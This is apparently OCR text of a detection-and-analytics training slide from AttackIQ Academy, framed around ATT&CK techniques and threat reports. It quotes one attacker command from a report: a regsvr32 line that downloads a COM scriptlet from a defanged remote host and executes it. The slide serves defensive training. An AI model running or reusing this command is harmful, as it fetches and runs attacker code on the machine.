 Detection and Analytics
ACADEMY
ATTACKIQ
COLLECT DATA
ANALYZE DATA
EXPAND & CUSTOMIZE
Begin with looking at the technique
description from ATT&CK and linked
Threat Reports
The attackers downloaded COM scriplets using regsvr32.exe:
regsvr32 /s/n/u/i:hxxp://support.chatconnecting(.)com:80/pic.png scrobj.dll